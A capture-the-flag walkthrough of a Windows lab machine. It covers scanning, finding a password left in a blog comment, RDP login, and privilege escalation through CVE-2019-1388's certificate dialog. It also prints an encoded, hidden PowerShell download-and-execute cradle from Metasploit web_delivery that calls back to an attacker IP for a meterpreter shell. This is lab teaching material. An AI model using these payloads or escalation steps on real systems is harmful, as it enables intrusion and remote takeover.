Step 1:

Run Nmap scan nmap -sCV -Pn target IP, In this target
machine we found 2 open ports 80, 3389.

Step 2:
Hit the target machine IP on the web browser to see the title of the web page. The
ans is IIS Windows Server.

Step 3:

Use gobuster to find out the hidden directory. The name
of the hidden directory is /retro

Step 4:

Visit the page of that hidden directory, seems like that this is a blog post and
we found a user named wade is posting some posts here.

Step 5:

There is also a note was written in a comment of his post mentioned the
password for his user. Ans is : parzival



Step 6: Now we have username and Password and we need to
access that targeted machine via RDP. RDP is a windows-based tool so we install
a RDP tool remmina in our

kali machine to access that targeted machine via RDP. And on the Desktop we found a txt file.
![]()


Breaching the Control Room
Step 7: For
this question we need to check the history of the web browser. We found that
there is a recode of browsing of the NVD-CVE-2019-1388.


Step 8:
We found an .exe file on the desktop named hhupd. This
is the file usere didnt clean up.

Step 9:
We have a user access but its not a privileged user, so we need to privileged
explication for getting the root/Administrator access. After research on the CVE we get before, we founf that
this is a windows 10 based Certificate Dialog Elevation of Privilege
Vulnerability.

Step 10:
Now double click on the file on the desktop hhups.exe


Step 11:
Click on the show more link and found a certificate. Click on the link of show
information about the publishers certificate.

Step 12:
Click on the link of issued by and close this dialogue box.

Step 13:
It will open the browser and the next step is to click on save file as then you got an error
with location not available.

Step 14:
On the save webpage dialogue box go to the C:/Windows/System32/ and then type cmd as shown in the screenshot.


Step 15:
Now we get a command promote with admirative privileged. To check this just

write whoami and get the result as nt authority\system. Now navigated the mentioned location
and find the root.txt file for the next flag.
TASK4: Adoption into the Collective
Step 16: Now
go to my attacker kali machine and run Metasploit framework (msfconsole -q). Then use this command use exploit/multi/script/web_delivery to use the mentioned exploit for this lab.



Step 17: While
we checking the options for this exploit we found that
there is only one target available python, but in windows python was not pre-installed,
So we need to find how many targets are there and which should be more suitable
for us.


Step 18:
We found PSH (PowerShell) which is pre-installed on a windows machine. Then we
set the PSH as target and also set other options.
a. Lhost = 10.8.8.87 (attacker machine IP)
b. Lport = 80 (here we set 80 but chose any
port)
c. Payload= set
payload windows/meterpreter/reverse_http



Step 19:
Now run the exploit run -j and get a powershell
command like this
powershell.exe -nop -w hidden -e
WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABlAFUARwB4ADEAPQBuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAA7AGkAZgAoAFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAFAAcgBvAHgAeQBdADoAOgBHAGUAdABEAGUAZgBhAHUAbAB0AFAAcgBvAHgAeQAoACkALgBhAGQAZAByAGUAcwBzACAALQBuAGUAIAAkAG4AdQBsAGwAKQB7ACQAZQBVAEcAeAAxAC4AcAByAG8AeAB5AD0AWwBOAGUAdAAuAFcAZQBiAFIAZQBxAHUAZQBzAHQAXQA6ADoARwBlAHQAUwB5AHMAdABlAG0AVwBlAGIAUAByAG8AeAB5ACgAKQA7ACQAZQBVAEcAeAAxAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AOAAuADgALgA4ADcAOgA4ADAAOAAwAC8AMQBmADYAQgBIAEgATQByAFgAcgB2AEkAagAvAFoANQBsAFMAWgBFAHUATQBmACcAKQApADsASQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADAALgA4AC4AOAAuADgANwA6ADgAMAA4ADAALwAxAGYANgBCAEgASABNAHIAWAByAHYASQBqACcAKQApADsA
Step 20:
Now we copy that powwershell command and pest it on our
target machine CMD, which we already opened in the previous task. And back the
to attacker machine (kali).

